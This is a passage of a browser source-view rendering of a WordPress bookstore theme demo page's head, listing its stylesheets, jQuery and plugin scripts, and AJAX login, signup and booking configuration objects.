class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="54"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-woocommerce-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="55"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-svg-icon-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="56"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-shortcode-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/shortcode.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/shortcode.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="57"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-widget-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/widget.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/widget.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="58"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-responsive-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/responsive.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/responsive.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="59"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-bootstrap-slider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="60"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-events-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/events.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/events.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="61"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-jquery-bookblock-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="62"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">bx-slider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="63"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">flexslider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="64"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">nivo-slider-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="65"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">ms-main-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.28.3" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.28.3</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="66"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">ms-custom-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/uploads/masterslider/custom.css?ver=2.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/uploads/masterslider/custom.css?ver=2.1</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="67"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery.js?ver=1.12.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery.js?ver=1.12.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="68"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="69"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="70"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="71"></td><td class="line-content">var ajax_login_object = {"loadingmessage":"Sending user info, please wait..."};</td></tr><tr><td class="line-number" value="72"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="73"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="74"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/newsletter.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/newsletter.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="75"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="76"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="77"></td><td class="line-content">var ajax_login_object = {"ajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","redirecturl":"http:\/\/www.kodeforest.net\/books\/library\/","loadingmessage":"Sending user info, please wait..."};</td></tr><tr><td class="line-number" value="78"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="79"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="80"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="81"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="82"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="83"></td><td class="line-content">var ajax_signup_object = {"ajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","redirecturl":"http:\/\/www.kodeforest.net\/books\/library\/","loadingmessage":"Sending user info, please wait..."};</td></tr><tr><td class="line-number" value="84"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="85"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="86"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="87"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="88"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="89"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="90"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="91"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="92"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="93"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="94"></td><td class="line-content">jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});</td></tr><tr><td class="line-number" value="95"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="96"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="97"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/wp-a11y.min.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/wp-a11y.min.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="98"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="99"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="100"></td><td class="line-content">var uiAutocompleteL10n = {"noResults":"No search results.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate."};</td></tr><tr><td class="line-number" value="101"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="102"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="103"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="104"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="105"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="106"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="107"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="108"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="109"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="110"></td><td class="line-content">var EM = {"ajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","locationajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"dd\/mm\/yy","ui_css":"http:\/\/www.kodeforest.net\/books\/library\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.css","show24hours":"","is_ssl":"","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};</td></tr><tr><td class="line-number" value="111"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="112"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="113"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.95" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.95</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="114"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="115"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="116"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="117"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">https://api.w.org/</span>' <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-json/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-json/</a>' /&gt;</span></td></tr><tr><td class="line-number" value="118"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">EditURI</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/rsd+xml</span>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">RSD</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/xmlrpc.php?rsd" rel="noreferrer noopener">http://www.kodeforest.net/books/library/xmlrpc.php?rsd</a>" /&gt;</span></td></tr><tr><td class="line-number" value="119"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">wlwmanifest</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/wlwmanifest+xml</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/wlwmanifest.xml" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/wlwmanifest.xml</a>" /&gt;</span> </td></tr><tr><td class="line-number" value="120"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">WordPress 4.6.14</span>" /&gt;</span></td></tr><tr><td class="line-number" value="121"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">WooCommerce 2.6.8</span>" /&gt;</span></td></tr><tr><td class="line-number" value="122"></td><td class="line-content"><span class="html-tag">&lt;script&gt;</span>var ms_grabbing_curosr='http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='http://www.kodeforest.net/books/library/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';<span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="123"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">generator</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">MasterSlider 2.28.3 - Responsive Touch Image Slider</span>" /&gt;</span></td></tr><tr><td class="line-number" value="124"></td><td class="line-content">			<span class="html-comment">&lt;!-- load the script for older ie version --&gt;</span></td></tr><tr><td class="line-number" value="125"></td><td class="line-content">			<span class="html-comment">&lt;!--[if lt IE 9]&gt;</span></td></tr><tr><td class="line-number" value="126"></td><td class="line-content"><span class="html-comment">			&lt;script src="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/html5.js" type="text/javascript"&gt;&lt;/script&gt;			</span></td></tr><tr><td class="line-number" value="127"></td><td class="line-content"><span class="html-comment">			&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" 